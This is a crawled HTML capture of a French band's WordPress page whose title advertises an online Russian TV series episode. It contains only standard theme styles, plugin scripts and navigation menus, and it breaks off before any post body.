

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kervegans.com/%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB-%D0%BD%D0%B0%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D0%B0-%D0%B4%D0%BB%D1%8F-%D1%82%D0%B0%D1%82%D0%B0-3-%D1%81%D0%B5%D0%B7%D0%BE%D0%BD-7-%D0%B2%D1%8B%D0%BF%D1%83/
body_size: 11977
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>СЕРИАЛ «Наречена для тата 3 сезон 7 выпуск» онлайн.</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://www.kervegans.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kervegans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.kervegans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.kervegans.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.kervegans.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.kervegans.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.kervegans.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://www.kervegans.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.9.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type='text/javascript' src='https://widget.bandsintown.com/main.min.js?ver=5.5.17' id='bit-tour-dates-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kervegans.com\/wp-admin\/admin-ajax.php","nonce":"ffef3c8f70","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kervegans.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.kervegans.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.kervegans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kervegans.com/wp-json/wp/v2/posts/3980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kervegans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kervegans.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Смотреть  `Постучись в мою дверь (Sen Cal Kapimi) 2 серия` на русском смотреть онлайн' href='https://www.kervegans.com/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%bf%d0%be%d1%81%d1%82%d1%83%d1%87%d0%b8%d1%81%d1%8c-%d0%b2-%d0%bc%d0%be%d1%8e-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c-sen-cal-kapimi-2-%d1%81%d0%b5%d1%80/' />
<link rel='next' title='[TV] «Мосгаз Катран 7 сезон 1 серия» онлайн.' href='https://www.kervegans.com/tv-%d0%bc%d0%be%d1%81%d0%b3%d0%b0%d0%b7-%d0%ba%d0%b0%d1%82%d1%80%d0%b0%d0%bd-7-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-1-%d1%81%d0%b5%d1%80%d0%b8%d1%8f-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.6.5" />
<link rel="canonical" href="https://www.kervegans.com/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%bd%d0%b0%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%82%d0%b0%d1%82%d0%b0-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-7-%d0%b2%d1%8b%d0%bf%d1%83/" />
<link rel='shortlink' href='https://www.kervegans.com/?p=3980' />
<link rel="alternate" type="application/json+oembed" href="https://www.kervegans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kervegans.com%2F%25d1%2581%25d0%25b5%25d1%2580%25d0%25b8%25d0%25b0%25d0%25bb-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d0%25b0-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-3-%25d1%2581%25d0%25b5%25d0%25b7%25d0%25be%25d0%25bd-7-%25d0%25b2%25d1%258b%25d0%25bf%25d1%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kervegans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kervegans.com%2F%25d1%2581%25d0%25b5%25d1%2580%25d0%25b8%25d0%25b0%25d0%25bb-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25b5%25d1%2587%25d0%25b5%25d0%25bd%25d0%25b0-%25d0%25b4%25d0%25bb%25d1%258f-%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-3-%25d1%2581%25d0%25b5%25d0%25b7%25d0%25be%25d0%25bd-7-%25d0%25b2%25d1%258b%25d0%25bf%25d1%2583%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.kervegans.com/wp-content/uploads/2020/10/cropped-logo_2021-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kervegans.com/wp-content/uploads/2020/10/cropped-logo_2021-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kervegans.com/wp-content/uploads/2020/10/cropped-logo_2021-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kervegans.com/wp-content/uploads/2020/10/cropped-logo_2021-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-menu-principal-1{background:black}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#000000}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#dd3333}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#dd3333}.current-shop-items-dropdown{border-top-color:#dd3333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#dd3333}.wcmenucart-details.count:before{border-color:#dd3333}.woocommerce ul.products li.product .button:hover{border-color:#dd3333}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#dd3333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#dd3333}.woocommerce .oceanwp-grid-list a.active{border-color:#dd3333}.woocommerce .oceanwp-grid-list a:hover{border-color:#dd3333}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#dd3333}.owp-product-nav li a.owp-nav-link:hover{border-color:#dd3333}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#dd3333}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#dd3333}.widget_product_categories li a:hover ~ .count{border-color:#dd3333}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#dd3333}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#dd3333}.widget_layered_nav li a:hover ~ .count{border-color:#dd3333}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#dd3333}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#dd3333}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#dd3333;border-bottom-color:#dd3333}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#dd3333;border-right-color:#dd3333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#dd3333}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#dd3333}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#dd3333}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#dd3333}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#dd3333}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#dd3333}.widget-title{border-color:#dd3333}blockquote{border-color:#dd3333}#searchform-dropdown{border-color:#dd3333}.dropdown-menu .sub-menu{border-color:#dd3333}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#dd3333}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#dd3333}.social-widget li.oceanwp-email a:hover{border-color:#dd3333}#respond #cancel-comment-reply-link:hover{border-color:#dd3333}body .contact-info-widget.big-icons li:hover i{border-color:#dd3333}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#dd3333}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#cfd3d6}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#000000}a{color:#ffffff}a:hover{color:#dd3333}.container{width:1551px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:45%}}.page-header,.has-transparent-header .page-header{padding:0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{font-size:12px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{font-size:12px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#dd3333}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#dd3333}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#262626}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd3333}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:73px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:73px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:122px}#searchform-dropdown input{background-color:#6b6b6b}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#d1d1d1}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#d1d1d1}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #d1d1d1,-10px 0 #d1d1d1}#site-navigation-wrap .dropdown-menu >li >a{padding:0 2px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#dd3333}.dropdown-menu .sub-menu{min-width:237px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:#848484}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:12px}.oceanwp-social-menu ul li a{margin:0 4px 0 4px}#sidr,#mobile-dropdown{background-color:#545454}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd3333}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd3333}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3980 single-format-standard wp-embed-responsive theme-oceanwp cookies-not-set woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-non-classe pagination-center has-grid-list account-original-style elementor-default elementor-kit-509" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="full_screen-header center-logo effect-four clr" data-height="73" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	
	<div class="oceanwp-mobile-menu-icon clr mobile-left">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


	

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://www.kervegans.com/" rel="home" class="site-title site-logo-text"  style=color:#ffffff;></a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	<div id="site-navigation-wrap" class="clr">

		<div class="menu-bar-wrap clr">
			<div class="menu-bar-inner clr">
				<a href="#" class="menu-bar"><span class="ham"></span></a>
			</div>
		</div>

		<div id="full-screen-menu" class="clr">
			<div id="full-screen-menu-inner" class="clr">
				
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu fs-dropdown-menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.kervegans.com/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.kervegans.com/le-groupe/" class="menu-link"><span class="text-wrap">BIO</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.kervegans.com/tour/" class="menu-link"><span class="text-wrap">TOUR</span></a></li><li id="menu-item-31057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31057"><a href="https://www.kervegans.com/elementor-31022/" class="menu-link"><span class="text-wrap">MEDIAS</span></a></li><li id="menu-item-30687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30687"><a href="https://www.kervegans.com/espace-pro/" class="menu-link"><span class="text-wrap">ESPACE PRO</span></a></li><li class="woo-cart-link"><a href="https://www.kervegans.com">Votre panier</a></li><li class="search-toggle-li" ><form method="get" action="https://www.kervegans.com/" class="header-searchform"><input type="search" name="s" value="" autocomplete="off" /></form></li></ul>
			</nav><!-- #site-navigation -->

			
			
		
		
				</div>
		</div>

	</div><!-- #site-header-wrap -->

	<div class="oceanwp-mobile-menu-icon clr woo-menu-icon mobile-right">
			<a href="" class="wcmenucart">
				<span class="wcmenucart-count"><i class="icon-handbag" aria-hidden="true"></i><span class="wcmenucart-details count">0</span></span>
			</a>

		</div>
</div><!-- #site-header-inner -->


<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://www.kervegans.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.kervegans.com/le-groupe/">BIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.kervegans.com/tour/">TOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31057"><a href="https://www.kervegans.com/elementor-31022/">MEDIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30687"><a href="https://www.kervegans.com/espace-pro/">ESPACE PRO</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
